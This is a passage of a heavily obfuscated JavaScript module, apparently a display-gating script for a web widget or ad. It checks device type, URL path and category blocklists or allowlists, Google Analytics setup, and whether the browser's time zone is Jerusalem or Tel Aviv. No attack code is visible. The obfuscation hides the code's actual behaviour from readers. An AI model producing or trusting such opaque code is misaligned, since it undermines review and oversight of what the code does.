q0={q:'0x25b',V:'0x2e1',D:'0x538',L:'0x3ba',o:'fb*4',m:'0x53d',O:'0x238',x:'gcpx',v:'0x3c9',a:'0x496',g:'0x3e5',S:'7itT',p:'0x4a6',c:'0x180',w:'0x2e8',Z:'0xf7',q1:'0x29b',q2:'0x4b2',q3:'0x19a',q4:'5eWW',q5:'0x653',q6:'BhjH',q7:'0x6d1',q8:'0x798',q9:'0x5ef',qj:'0x40f',qM:'k9Yg',qu:'0x331',qR:'0x2bd',qq:'0x2f5'},RH={q:'0xd7'},RK={q:'0x14f'},RA={q:'0x275'},RF={q:'0x281'},RU={q:'0xff'};for(const V of q){if(window[t(q0.q,q0.V,q0.D,q0.L,q0.o)+W(q0.m,q0.O,q0.x,q0.v,q0.a)][N(q0.g,q0.S,q0.p,q0.c,q0.w)+Y(q0.Z,q0.q1,q0.q2,q0.q3,q0.q4)][B(q0.q5,q0.q6,q0.q7,q0.q8,q0.q9)+N(q0.qj,q0.qM,q0.qu,q0.qR,q0.qq)](V))return!![];}function W(q,V,D,L,o){return R(L-RU.q,D);}function t(q,V,D,L,o){return R(L-RF.q,o);}function B(q,V,D,L,o){return R(o-RA.q,V);}function N(q,V,D,L,o){return R(o-RK.q,V);}function Y(q,V,D,L,o){return R(V- -RH.q,o);}return![];};export const isValidDomain=q=>{const q7={q:'Fexz',V:'0x375',D:'0x3b3',L:'0x370',o:'0x1b7',m:'v2Ia',O:'0x1b1',x:'0x2fc',v:'0x300',a:'0x69',g:'0x12c',S:'0x18d',p:'0x20e',c:'5eWW'},q6={q:'0x321'},q5={q:'0x1c4'},q1={q:'0x4b'};function i(q,V,D,L,o){return R(V-q1.q,q);}const V={'GbTPP':function(L){return L();},'ZkdQd':function(L,o){return L(o);},'NUtaG':function(L,o){return L===o;}},D=V[i(q7.q,q7.V,q7.D,q7.L,q7.o)](getHostname);function I(q,V,D,L,o){return R(D- -q5.q,o);}function G(q,V,D,L,o){return R(D-q6.q,L);}return V[i(q7.m,q7.O,q7.x,q7.v,-q7.a)](isEmpty,q)||V[I(q7.g,q7.S,q7.p,q7.D,q7.c)](q,D);};export const displayOnDevice=(q=!![],V=!![])=>{const qq={q:'0x185',V:'0xe9',D:'7itT',L:'0x1a3',o:'0x9',m:'0x33d',O:'0x34e',x:'yW%O',v:'0x19e',a:'0x136',g:'0x3fb',S:'0x372',p:'8ght',c:'0x30d',w:'0x4ba'},qR={q:'0x75'},qu={q:'0x17b'},qM={q:'0x9e'},D={'pxJQV':function(o){return o();},'ZjosP':function(o,m){return o&&m;},'UbYGi':function(o,m){return o&&m;}};function C(q,V,D,L,o){return R(V- -qM.q,D);}function k(q,V,D,L,o){return R(V- -qu.q,L);}const L=D[C(qq.q,qq.V,qq.D,qq.L,-qq.o)](isMobile);if(D[C(qq.m,qq.O,qq.x,qq.v,qq.a)](!L,!V))return![];if(D[C(qq.g,qq.S,qq.p,qq.c,qq.w)](L,!q))return![];function T(q,V,D,L,o){return R(D- -qR.q,L);}return!![];};export const displayOnLocation=q=>{const qx={q:'0x156',V:'M3V2',D:'0x19d',L:'0x44',o:'0x4d',m:'0x342',O:'5v]&',x:'0x2b0',v:'0x3c4',a:'0x4cf',g:'0x14',S:'z*OC',p:'0x102',c:'0x81',w:'0x199',Z:'0x56c',qv:'5eWW',qa:'0x586',qg:'0x2e8',qS:'0x362'},qO={q:'0x1a1'},qm={q:'0x3a4'},qo={q:'0xca'},qL={q:'0x130'},V={'gmHXx':function(L,o){return L==o;},'YbHki':function(L){return L();},'rWGqm':function(L,o){return L==o;}};if(V[U(-qx.q,qx.V,-qx.D,-qx.L,-qx.o)](q,0x4a1+0xda*0x7+-0xa97))return!![];function K(q,V,D,L,o){return R(D-qL.q,V);}function A(q,V,D,L,o){return R(o- -qo.q,V);}function F(q,V,D,L,o){return R(o-qm.q,q);}const D=V[U(qx.m,qx.O,qx.x,qx.v,qx.a)](inIsrael);if(D&&V[A(qx.g,qx.S,qx.p,qx.c,qx.w)](q,-0x264+-0x10a2+0x1307))return!![];function U(q,V,D,L,o){return R(L- -qO.q,V);}if(!D&&V[A(qx.Z,qx.qv,qx.qa,qx.qg,qx.qS)](q,-0x1e2f*0x1+0x364+0x3*0x8ef))return!![];return![];};export const validatePath=V=>{const qf={q:'0x2cf',V:'5v]&',D:'0x39e',L:'0x2ff',o:'0x21c',m:'0xe9',O:'Leyb',x:'0x305',v:'0x33e',a:'0x209',g:'0x3c6',S:'0x1f7',p:'0x33f',c:'0x531',w:'0x3ee',Z:'^egN',qe:'0x383',qX:'0x36c',qJ:'0x448',qd:'0x16',qr:'BhjH',qQ:'0x79',qy:'0x1a0',qb:'0x146',qE:'0x2f7',qt:'M3V2',qW:'0x143',qN:'0x300',qY:'0x130',qB:'0x884',qi:'iCvj',qG:'0x749',qI:'0x949',qC:'0x642',qT:'0x438',qk:'Lvg$',qU:'0x60f',qF:'0x4fb',qA:'0x483',qK:'0x2b3',qH:'zY[s',P0:'0x2d2',P1:'0x463',P2:'0x39e',P3:'0x38a',P4:'gcpx',P5:'0x61a',P6:'0x409',P7:'0x461',P8:'0x9b4',P9:'0x798',Pj:'0x837',PM:'0x694',Pu:'0x9d2',PR:'j&^r',Pq:'0x93c',PP:'0xb63',PV:'0x9ed',PD:'0x76',PL:'0x3d7',Po:'0x293',Pm:'0x2c4',PO:'0x5e3',Px:'0x6ce',Pv:'0x597',Pa:'iCvj',Pg:'0x6fe',PS:'0x815',Pp:'T&AG',Pc:'0x6f8',Pw:'0x6af',PZ:'0x5a1',Ph:'0x67d',Pl:'0x89d',Pn:'0x75a',Ps:'iQGo',Pz:'0x741',Pf:'0x2dc',Pe:'0x194',PX:'0x325',PJ:'0x2f2',Pd:'0x33f',Pr:'M3V2',PQ:'0x33',Py:'0x2de',Pb:'0x153'},qz={q:'0x17f'},qs={q:'0x607',V:'7itT',D:'0x573',L:'0x74d',o:'0x378',m:'Y333',O:'0x36c',x:'0x6e4',v:'0x466',a:'0x505'},ql={q:'0xa4',V:'0x154',D:'0x103',L:'0x2a2'},qh={q:'Lvg$',V:'0x1ef',D:'0x104',L:'0x1c7',o:'0x2f',m:'0x4a8',O:'Mt)Z',x:'0x35a',v:'0x2b0',a:'0x2da'},qZ={q:'0x150',V:'0x132',D:'0x2bf',L:'0x95'},qc={q:'0xc8'},qp={q:'0x9c'},qS={q:'0x34b'},qg={q:'0x3c7'},D={};D[H(qf.q,qf.V,qf.D,qf.L,qf.o)]=function(m,O){return m!==O;},D[j0(qf.m,qf.O,qf.x,qf.v,qf.a)]=function(m,O){return m!==O;},D[H(qf.g,qf.O,qf.S,qf.p,qf.c)]=H(qf.w,qf.Z,qf.qe,qf.qX,qf.qJ)+'t';function j1(q,V,D,L,o){return R(D-qg.q,V);}const L=D;function j2(q,V,D,L,o){return R(V-qS.q,L);}function j0(q,V,D,L,o){return R(o- -qp.q,V);}function H(q,V,D,L,o){return R(L-qc.q,V);}if(!V||L[j3(qf.qd,qf.qr,qf.qQ,qf.qy,-qf.qb)](typeof V,L[H(qf.qE,qf.qt,qf.qW,qf.qN,qf.qY)]))return null;const o=window[j1(qf.qB,qf.qi,qf.qG,qf.qI,qf.qC)+j0(qf.qT,qf.qk,qf.qU,qf.qF,qf.qA)][j0(qf.qK,qf.qH,qf.P0,qf.P1,qf.P2)+j0(qf.P3,qf.P4,qf.P5,qf.P6,qf.P7)];if(V[j1(qf.P8,qf.qt,qf.P9,qf.Pj,qf.PM)+j1(qf.Pu,qf.PR,qf.Pq,qf.PP,qf.PV)+H(qf.PD,qf.qt,qf.PL,qf.Po,qf.Pm)]('bl')){let m=![];V['bl'][j2(qf.PO,qf.Px,qf.Pv,qf.Pa,qf.Pg)+'ch'](O=>{const qw={q:'0x122',V:'0x1e7',D:'0xe4',L:'0x6d'};function j5(q,V,D,L,o){return j3(D-qw.q,V,D-qw.V,L-qw.D,o-qw.L);}function j4(q,V,D,L,o){return H(q-qZ.q,q,D-qZ.V,o- -qZ.D,o-qZ.L);}if(L[j4(qh.q,-qh.V,-qh.D,qh.L,-qh.o)](o[j5(qh.m,qh.O,qh.x,qh.v,qh.a)+'Of'](O),-(0x1615+-0x1*0x1f2a+0x916))){m=!![];return;}});if(m)return![];}if(V[j1(qf.PS,qf.Pp,qf.Pc,qf.Pw,qf.PZ)+j2(qf.Ph,qf.Pl,qf.Pn,qf.Ps,qf.Pz)+j0(qf.Pf,qf.qi,qf.Pe,qf.PX,qf.PJ)]('wl')){let O=![];return V['wl'][j0(qf.Pd,qf.Pr,-qf.PQ,qf.Py,qf.Pb)+'ch'](x=>{const qn={q:'0x2c4',V:'0x2',D:'0x19f',L:'0x1ca'};function j6(q,V,D,L,o){return j0(q-ql.q,V,D-ql.V,L-ql.D,D-ql.L);}function j7(q,V,D,L,o){return j3(o-qn.q,q,D-qn.V,L-qn.D,o-qn.L);}if(L[j6(qs.q,qs.V,qs.D,qs.L,qs.o)](o[j7(qs.m,qs.O,qs.x,qs.v,qs.a)+'Of'](x),-(-0x1*-0x11e2+-0xe9e+0x5*-0xa7))){O=!![];return;}}),O;}function j3(q,V,D,L,o){return R(q- -qz.q,V);}return null;};export const validateCategory=q=>{const qE={q:'XH*W',V:'0x345',D:'0x1fd',L:'0x3db',o:'0x2a0',m:'0x239',O:'0x374',x:'0x411',v:'T&AG',a:'0x465',g:'v2Ia',S:'0x293',p:'0x436',c:'0x2be',w:'0x3fc',Z:'0x232',qt:'0x1f7',qW:'fb*4',qN:'0x1b2',qY:'0x254',qB:'0xc2',qi:'IL!O',qG:'0x28f',qI:'0x2b3',qC:'0x270',qT:'0x19e',qk:'rcG9',qU:'0xd2',qF:'0xc3',qA:'0x2b1',qK:'0xe6',qH:'0xf2',P0:'1JcO',P1:'0x35',P2:'0xd',P3:'Y8DG',P4:'0x29f',P5:'0x516',P6:'0x430',P7:'0x47f',P8:'8ght',P9:'0x112',Pj:'0x279',PM:'0xeb',Pu:'0x27f',PR:'OAOL',Pq:'0x48b',PP:'0x2a5',PV:'0x4ce',PD:'0x87',PL:'0x120',Po:'yW%O',Pm:'0x6f',PO:'0x10c',Px:'0x44',Pv:'0x4f1',Pa:'0x309',Pg:'0x488',PS:'v2Ia',Pp:'0x1c3',Pc:'0x392',Pw:'0x2d6',PZ:'0x3e7',Ph:'0x102',Pl:'pAct',Pn:'0xf4',Ps:'0xbc',Pz:'0xcd',Pf:'0x2bf',Pe:'0x1c6',PX:'1gnc',PJ:'0x12e',Pd:'0x222',Pr:'5q()',PQ:'0x3f9',Py:'0x588',Pb:'0x52a',PE:'0x3b5',Pt:'0x4cd',PW:'0x4c3',PN:'0x534',PY:'bTto',PB:'0x65e',Pi:'0x4b',PG:'0x7b',PI:'v2Ia',PC:'0x1e4',PT:'0x12a',Pk:'0x1e0',PU:'0x1fa',PF:'Qh$7',PA:'0xe',PK:'0x325',PH:'n$eE',V0:'0x2e6',V1:'0x4c6',V2:'0x6bc',V3:'0x4fb',V4:'0x1b1',V5:'M3V2',V6:'0x1e3',V7:'0x53',V8:'0x39f',V9:'0x210',Vj:'0x560',VM:'5v]&',Vu:'0x3a5',VR:'TTPt',Vq:'0x1c',VP:'0xcb',VV:'0x110',VD:'0x25b',VL:'0x47a',Vo:'0x411',Vm:'0x631',VO:'0x679',Vx:'Mt)Z',Vv:'0x4b4',Va:'0x211',Vg:'0x36f',VS:'0x3e9',Vp:'0x14f',Vc:'0x99',Vw:'0x1a',VZ:'@vVW',Vh:'0x2ad',Vl:'0x213',Vn:'7itT',Vs:'0xfc',Vz:'0x25',Vf:'0x234',Ve:'0x27b',VX:'0x106',VJ:'Leyb',Vd:'0xf8',Vr:'0x1c5',VQ:'0x440',Vy:'gcpx',Vb:'0x370',VE:'0x27c',Vt:'0x290'},qb={q:'0x4f'},qy={q:'0x391'},qQ={q:'0x157'},qr={q:'0x263'},qd={q:'0x0'},V={'aszxw':function(o,m){return o!==m;},'emfCQ':j8(qE.q,qE.V,qE.D,qE.L,qE.o)+'t','mBHlR':function(o,m){return o(m);},'YDqMI':function(o,m){return o(m);}};function j9(q,V,D,L,o){return R(q-qd.q,L);}function jM(q,V,D,L,o){return R(L- -qr.q,V);}if(!q||V[j9(qE.m,qE.O,qE.x,qE.v,qE.a)](typeof q,V[j8(qE.g,qE.S,qE.p,qE.c,qE.w)]))return null;const D=V[jj(qE.Z,qE.qt,qE.qW,qE.qN,qE.qY)](isEmpty,window[jM(qE.qB,qE.qi,qE.qG,qE.qI,qE.qC)+jM(-qE.qT,qE.qk,qE.qU,-qE.qF,-qE.qA)])?0x1*0x2ab+0x5f2+-0x89d:V[jj(qE.qK,-qE.qH,qE.P0,-qE.P1,-qE.P2)](parseInt,window[ju(qE.P3,qE.P4,qE.P5,qE.P6,qE.P7)+j8(qE.P8,qE.P9,qE.Pj,qE.PM,qE.Pu)]);function j8(q,V,D,L,o){return R(D- -qQ.q,q);}const L=V[j8(qE.PR,qE.Pq,qE.PP,qE.PV,qE.PD)](isEmpty,window[jM(qE.PL,qE.Po,qE.Pm,-qE.PO,qE.Px)+ju(qE.g,qE.Pv,qE.c,qE.Pa,qE.Pg)])?0x843*0x2+-0x1d9*-0x1+-0x125f:V[j8(qE.PS,qE.Pp,qE.Pc,qE.Pw,qE.PZ)](parseInt,window[jM(-qE.Ph,qE.Pl,-qE.Pn,qE.Ps,-qE.Pz)+jj(qE.Pf,qE.Pe,qE.PX,qE.PJ,qE.Pd)]);if(q[ju(qE.Pr,qE.PQ,qE.Py,qE.Pb,qE.PE)+j9(qE.Pt,qE.PW,qE.PN,qE.PY,qE.PB)+jj(-qE.Pi,qE.PG,qE.PI,qE.PC,qE.PT)]('bl')){if(q['bl'][jj(qE.Pk,qE.PU,qE.PF,qE.PA,qE.PK)+ju(qE.PH,qE.V0,qE.V1,qE.V2,qE.V3)](D)||q['bl'][jj(-qE.V4,-qE.PG,qE.V5,-qE.V6,qE.V7)+j9(qE.V8,qE.V9,qE.Vj,qE.VM,qE.Vu)](L))return![];}function jj(q,V,D,L,o){return R(V- -qy.q,D);}if(q[j8(qE.VR,qE.Vq,qE.VP,-qE.VV,qE.VD)+j9(qE.VL,qE.Vo,qE.Vm,qE.P3,qE.VO)+ju(qE.Vx,qE.Vv,qE.Va,qE.Vg,qE.VS)]('wl'))return q['wl'][j9(qE.Vp,qE.Vc,-qE.Vw,qE.VZ,qE.Vh)+jM(-qE.Vl,qE.Vn,-qE.Vs,-qE.Vz,-qE.Vf)](D)||q['wl'][jj(-qE.Ve,-qE.VX,qE.VJ,-qE.Vd,-qE.Vr)+jM(qE.VQ,qE.Vy,qE.Vb,qE.VE,qE.Vt)](L);function ju(q,V,D,L,o){return R(o- -qb.q,q);}return null;};export const setupAnalytics=V=>{const qI={q:'0x9e3',V:'0x7b0',D:'8ght',L:'0x776',o:'0x740',m:'0x1cd',O:'0x5c',x:'0x342',v:'0x23b',a:'j&^r',g:'0x447',S:'0x44f',p:'zY[s',c:'0x549',w:'0x500',Z:'0x6b6',qC:'0x4af',qT:'Fexz',qk:'0x6c2',qU:'0x8c6',qF:'0x168',qA:'0x3d9',qK:'0x33f',qH:'M3V2',P0:'0x23c',P1:'[Myp',P2:'0x15',P3:'0xbf',P4:'0x67',P5:'0xef',P6:'0x4ff',P7:'0x4c6',P8:'0x692',P9:'0x5cd',Pj:'0x5f5',PM:'0x4f7',Pu:'8ght',PR:'0x647',Pq:'0x61',PP:'0xb7',PV:'0x11a',PD:'0x20a',PL:'k9Yg',Po:'Y333',Pm:'0x360',PO:'0x379',Px:'0x16a',Pv:'0x2cd',Pa:'0x451',Pg:'nlPg',PS:'0x472',Pp:'0x5b3',Pc:'pAct',Pw:'0x34',PZ:'0x1d9',Ph:'0x6c',Pl:'0x1e6',Pn:'1JcO',Ps:'0x4da',Pz:'0x1ee',Pf:'0x126',Pe:'0x356',PX:'0x72f',PJ:'0x701',Pd:'0x320',Pr:'ntaM',PQ:'0x54a',Py:'0x538',Pb:'0x6b2',PE:'gcpx',Pt:'0x53d',PW:'0x6de',PN:'0x13b',PY:'0xe7',PB:'0x13',Pi:'0x19f',PG:'0x515',PI:'0x468',PC:'71v[',PT:'0x392',Pk:'0x3ae',PU:'0x5c8',PF:'0x6fd',PA:'YVmQ',PK:'0x539',PH:'0x36f',V0:'0x506',V1:'0x20c',V2:'TTPt',V3:'0x3dc',V4:'0x284',V5:'0x200',V6:'0x412',V7:'0x3a',V8:'0x221',V9:'XH*W',Vj:'0x15e',VM:'0x270',Vu:'0x2e1',VR:'Lvg$',Vq:'0x25b',VP:'0x18a',VV:'0x18e',VD:'0x1c3',VL:'0xa8',Vo:'1JcO',Vm:'0x428',VO:'0x170',Vx:'0x337',Vv:'0x371',Va:'0x505',Vg:'0x45c',VS:'1gnc',Vp:'0x469',Vc:'0x493',Vw:'0x707',VZ:'0x6e7',Vh:'v2Ia',Vl:'0x67f',Vn:'0x7fc',Vs:'0x60f',Vz:'0x5b7',Vf:'Lvg$',Ve:'0x3d5',VX:'0x4ee'},qG={q:'0x119'},qi={q:'0x34c'},qB={q:'0x1b0'},qY={q:'0x107'},qN={q:'0x2c2'},D={'iKWqd':function(L,o){return L!==o;},'cbhdn':jR(qI.q,qI.V,qI.D,qI.L,qI.o)+jq(-qI.m,qI.O,-qI.x,-qI.v,qI.a),'KCZoG':jR(qI.g,qI.S,qI.p,qI.c,qI.w)+jP(qI.Z,qI.qC,qI.qT,qI.qk,qI.qU)+'ng','JsDGa':jD(qI.qF,qI.qA,qI.qK,qI.qH,qI.P0)+jV(qI.P1,-qI.P2,-qI.P3,qI.P4,qI.P5),'ksKFT':jR(qI.P6,qI.P7,qI.D,qI.P8,qI.P9)+jR(qI.Pj,qI.PM,qI.Pu,qI.P6,qI.PR)+jq(qI.Pq,qI.PP,qI.PV,qI.PD,qI.PL)+jV(qI.Po,qI.Pm,qI.PO,qI.v,qI.Px)+jP(qI.Pv,qI.Pa,qI.Pg,qI.PS,qI.Pp),'XbzFQ':function(L,o,m,O){return L(o,m,O);},'PSgLD':jV(qI.Pc,-qI.Pw,qI.PZ,qI.Ph,qI.Pl)+'g'};if(D[jV(qI.Pn,qI.Ps,qI.Pz,qI.Pf,qI.Pe)](typeof gtag,D[jD(qI.PX,qI.PJ,qI.Pd,qI.Pr,qI.PQ)]))throw new Error(D[jP(qI.Py,qI.Pb,qI.PE,qI.Pt,qI.PW)]);function jR(q,V,D,L,o){return R(V-qN.q,D);}if(D[jV(qI.qH,qI.PN,qI.PY,-qI.PB,qI.Pi)](typeof window[jP(qI.PG,qI.PI,qI.PC,qI.PT,qI.Pk)+'GA'],D[jP(qI.PU,qI.PF,qI.PA,qI.PK,qI.PH)]))throw new Error(D[jP(qI.V0,qI.V1,qI.V2,qI.V3,qI.V4)]);function jD(q,V,D,L,o){return R(o-qY.q,L);}try{window[jq(qI.V5,qI.V6,qI.V7,qI.V8,qI.V9)+'GA']=V;const L={};L[jD(qI.Vj,qI.VM,qI.Vu,qI.VR,qI.Vq)+jq(qI.VP,qI.VV,qI.VD,qI.VL,qI.Vo)+jD(qI.Vm,qI.VO,qI.Vx,qI.V2,qI.Vv)]=![],D[jR(qI.Va,qI.Vg,qI.VS,qI.Vp,qI.Vc)](gtag,D[jP(qI.Vw,qI.VZ,qI.Vh,qI.Vl,qI.Vn)],window[jR(qI.Vs,qI.Vz,qI.Vf,qI.Ve,qI.VX)+'GA'],L);}catch(o){throw new Error(o);}function jP(q,V,D,L,o){return R(L-qB.q,D);}function jq(q,V,D,L,o){return R(q- -qi.q,o);}function jV(q,V,D,L,o){return R(o- -qG.q,q);}return!![];};export const randInt=(V=0x1341+0x258+-0x1598,D=0x1*-0x4+0x1*0x1e1d+-0x1e0f)=>{const P1={q:'T&AG',V:'0x6b',D:'0x2b1',L:'0x87',o:'0x1a4',m:'zY[s',O:'0x101',x:'0x3b',v:'0xd7',a:'0xc6',g:'^egN',S:'0x219',p:'0x1fa',c:'0xfe',w:'0x13c',Z:'0xa2',P2:'0x1dc',P3:'j&^r',P4:'0xc1',P5:'0x35',P6:'0x110',P7:'0x118',P8:'0x1f6',P9:'Lvg$',Pj:'0x54',PM:'0xa6',Pu:'0x149',PR:'0x66',Pq:'@vVW',PP:'0x9f',PV:'0x16a',PD:'0x295',PL:'0x352',Po:'nlPg',Pm:'0x477',PO:'0x28d',Px:'0x106',Pv:'TTPt',Pa:'0x227',Pg:'0x15f',PS:'0x394',Pp:'8ght',Pc:'0x255',Pw:'0xcc',PZ:'0xc0',Ph:'0x10c',Pl:'0x2f6',Pn:'BhjH',Ps:'0x212'},qH={q:'0x36'},qK={q:'0x230'},qA={q:'0x283'},qk={q:'0x283'},qT={q:'0x31b'},L={};L[jL(P1.q,-P1.V,-P1.D,-P1.L,P1.o)]=function(m,O){return m+O;};function jL(q,V,D,L,o){return R(L- -qT.q,q);}function jO(q,V,D,L,o){return R(L- -qk.q,D);}L[jL(P1.m,P1.O,P1.x,-P1.v,-P1.a)]=function(m,O){return m*O;},L[jL(P1.g,-P1.S,-P1.p,-P1.c,-P1.w)]=function(m,O){return m+O;};function jo(q,V,D,L,o){return R(V- -qA.q,L);}function jm(q,V,D,L,o){return R(D- -qK.q,V);}function jx(q,V,D,L,o){return R(L- -qH.q,o);}L[jO(P1.Z,P1.P2,P1.P3,P1.P4,P1.P5)]=function(m,O){return m-O;};const o=L;return Math[jo(P1.P6,-P1.P7,-P1.P8,P1.P9,P1.Pj)](o[jo(P1.PM,-P1.Pu,P1.PR,P1.Pq,P1.PP)](o[jo(P1.PV,P1.PD,P1.PL,P1.Po,P1.Pm)](Math[jO(P1.PO,P1.Px,P1.Pv,P1.Pa,P1.Pg)+'m'](),o[jm(P1.PS,P1.Pp,P1.Pc,P1.Px,P1.Pw)](o[jo(-P1.PZ,-P1.Ph,-P1.Pl,P1.Pn,-P1.Ps)](D,V),0x1*0x113+0x1773+-0x1885)),V));};export const isEmpty=V=>{const Pu={q:'0x769',V:'[Myp',D:'0x599',L:'0x69d',o:'0x473',m:'0x4d9',O:'0x3c4',x:'0x558',v:'0x5b2',a:'7itT',g:'0x700',S:'iCvj',p:'0x543',c:'0x69a',w:'0x767',Z:'0x66f',PR:'0x57d',Pq:'5q()',PP:'0x3fa',PV:'0x52c',PD:'0x67f',PL:'TTPt',Po:'0x54d',Pm:'0x56d',PO:'0x3df',Px:'0x2b7',Pv:'0x169',Pa:'0xac',Pg:'0x152',PS:'n@6n',Pp:'0x65c',Pc:'0x509',Pw:'nlPg',PZ:'0x71f',Ph:'0x562',Pl:'0x1f8',Pn:'zY[s',Ps:'0x293',Pz:'0x456',Pf:'0x67a',Pe:'0x463',PX:'j&^r',PJ:'0x482',Pd:'0x55e',Pr:'0x66d',PQ:'0x79c',Py:'0x611',Pb:'0x327',PE:'0x2ca',Pt:'M3V2',PW:'0x3d5',PN:'0x39e',PY:'0x546',PB:'0x54c',Pi:'0x614',PG:'0x50f',PI:'0x3af',PC:'^egN',PT:'0x2d6',Pk:'0x3fc',PU:'0x14a',PF:'0x2e8',PA:'iCvj',PK:'0x371',PH:'0x21d',V0:'0x3fe',V1:'0x9bf',V2:'gcpx',V3:'0x7a4',V4:'0x7ab',V5:'0x68a',V6:'5v]&',V7:'0x7ca',V8:'0x9d2',V9:'0x704',Vj:'0xd5',VM:'0x223',Vu:'0x140',VR:'0x337',Vq:'n$eE',VP:'0x5d6',VV:'0x4ff',VD:'0x577',VL:'0x36f',Vo:'0x10',Vm:'0xea',VO:'0x13e',Vx:'0x14d',Vv:'BhjH',Va:'0x3ea',Vg:'0x4c5',VS:'yaPr',Vp:'0x1f3',Vc:'0x394'},PM={q:'0x26f'},P9={q:'0x15'},P8={q:'0x255'},P3={q:'0x1b7'},P2={q:'0x101'},D={};function jv(q,V,D,L,o){return R(D-P2.q,V);}function ja(q,V,D,L,o){return R(V- -P3.q,o);}D[jv(Pu.q,Pu.V,Pu.D,Pu.L,Pu.o)]=function(o,m){return o==m;},D[ja(Pu.m,Pu.O,Pu.x,Pu.v,Pu.a)]=jv(Pu.g,Pu.S,Pu.p,Pu.c,Pu.w)+jS(Pu.Z,Pu.PR,Pu.Pq,Pu.PP,Pu.PV),D[jv(Pu.PD,Pu.PL,Pu.Po,Pu.Pm,Pu.PO)]=function(o,m){return o==m;},D[ja(Pu.Px,Pu.Pv,Pu.Pa,Pu.Pg,Pu.PS)]=function(o,m){return o==m;},D[jS(Pu.Pp,Pu.Pc,Pu.Pw,Pu.PZ,Pu.Ph)]=function(o,m){return o===m;};function jS(q,V,D,L,o){return R(o-P8.q,D);}D[jv(Pu.Pl,Pu.Pn,Pu.Ps,Pu.o,Pu.Pz)]=jS(Pu.Pf,Pu.Pe,Pu.PX,Pu.v,Pu.PJ)+'t';function jg(q,V,D,L,o){return R(L- -P9.q,o);}D[jp(Pu.Pd,Pu.S,Pu.Pr,Pu.PQ,Pu.Py)]=function(o,m){return o<m;};const L=D;if(L[jS(Pu.Pb,Pu.PE,Pu.Pt,Pu.PW,Pu.PN)](typeof V,L[jg(Pu.PY,Pu.PB,Pu.Pi,Pu.PG,Pu.S)])||L[jv(Pu.PI,Pu.PC,Pu.PT,Pu.Pk,Pu.PU)](V,'')||L[jv(Pu.PF,Pu.PA,Pu.PK,Pu.PH,Pu.V0)](V,null)||L[jS(Pu.V1,Pu.Pi,Pu.V2,Pu.V3,Pu.V4)](V,-0x155f+-0x1*-0x95f+0xc00))return!![];if(L[jp(Pu.V5,Pu.V6,Pu.V7,Pu.V8,Pu.V9)](typeof V,L[ja(Pu.Vj,Pu.VM,Pu.Vu,Pu.VR,Pu.Vq)])&&L[jv(Pu.VP,Pu.PA,Pu.VV,Pu.VD,Pu.VL)](Object[jg(-Pu.Vo,Pu.Vm,Pu.VO,Pu.Vx,Pu.Vv)](V)[jS(Pu.Va,Pu.Vg,Pu.VS,Pu.Vp,Pu.Vc)+'h'],-0x1d9*-0x6+0xcff+0x86*-0x2e))return![];function jp(q,V,D,L,o){return R(D-PM.q,V);}return![];};const inIsrael=()=>{const Po={q:'0x125',V:'0x1b5',D:'0x299',L:'0x229',o:'Qh$7',m:'0x457',O:'0x68e',x:'0x4d3',v:'0x4c2',a:'1JcO',g:'0x687',S:'0x3d4',p:'pAct',c:'0x472',w:'0x47e',Z:'0x263',Pm:'0x5b6',PO:'FW6i',Px:'0x488',Pv:'0x45a',Pa:'0x4e2',Pg:'0x213',PS:'5q()',Pp:'0x387',Pc:'0x594',Pw:'0x46a',PZ:'0x4ec',Ph:'T&AG',Pl:'0x605',Pn:'0x62e',Ps:'0x35e',Pz:'0x208',Pf:'0x40a',Pe:'XH*W',PX:'0x295',PJ:'0x31a',Pd:'[Myp',Pr:'0x6d7',PQ:'0x513',Py:'0x9c',Pb:'0x151',PE:'0x116',Pt:'0x14e',PW:'zY[s',PN:'0x34b',PY:'0x2ac',PB:'0x386',Pi:'0x91',PG:'Mt)Z',PI:'0x21f',PC:'0x54',PT:'0xd1',Pk:'5v]&',PU:'0x8',PF:'0x40b',PA:'0x358',PK:'0x2d2',PH:'Lvg$',V0:'0x8c3',V1:'0x69f',V2:'1gnc',V3:'0x918',V4:'0x75f',V5:'0x2f3',V6:'0x17f',V7:'yaPr',V8:'0x332',V9:'0x32a',Vj:'0x758',VM:'0x7a4',Vu:'0x577',VR:'0x75b',Vq:'j&^r',VP:'0x29a',VV:'0xd3',VD:'0x2c9',VL:'FW6i',Vo:'0x89'},PL={q:'0x291'},PD={q:'0x2d2'},PV={q:'0x1db'},Pq={q:'0x3d'},PR={q:'0x174'};function jc(q,V,D,L,o){return R(V- -PR.q,o);}function jZ(q,V,D,L,o){return R(L- -Pq.q,D);}const q={'GYQik':function(V,D){return V(D);}};function jl(q,V,D,L,o){return R(o-PV.q,D);}function jh(q,V,D,L,o){return R(V- -PD.q,L);}if(q[jc(Po.q,Po.V,Po.D,Po.L,Po.o)](isEmpty,window[jw(Po.m,Po.O,Po.x,Po.v,Po.a)+jZ(Po.g,Po.S,Po.p,Po.c,Po.w)])){const V=Intl[jZ(Po.Z,Po.Pm,Po.PO,Po.Px,Po.Pv)+jZ(Po.Pa,Po.Pg,Po.PS,Po.Pp,Po.Pc)+jl(Po.Pw,Po.PZ,Po.Ph,Po.Pl,Po.Pn)]()[jh(Po.Ps,Po.Pz,Po.Pf,Po.Pe,Po.PX)+jl(Po.v,Po.PJ,Po.Pd,Po.Pr,Po.PQ)+jc(-Po.Py,Po.Pb,Po.PE,Po.Pt,Po.PW)]()[jc(Po.PN,Po.PY,Po.PB,Po.Pi,Po.PG)+jh(Po.PI,Po.PC,Po.PT,Po.Pk,Po.PU)],D=/jerusalem|tel aviv|tel_aviv/i[jc(Po.Pm,Po.PF,Po.PA,Po.PK,Po.PH)](V);window[jl(Po.V0,Po.V1,Po.V2,Po.V3,Po.V4)+jZ(Po.V5,Po.V6,Po.V7,Po.V8,Po.V9)]=D;}function jw(q,V,D,L,o){return R(D-PL.q,o);}return window[jw(Po.Vj,Po.VM,Po.Vu,Po.VR,Po.Vq)+jh(Po.VP,Po.VV,Po.VD,Po.VL,Po.Vo)];};export const generateId=q=>{const 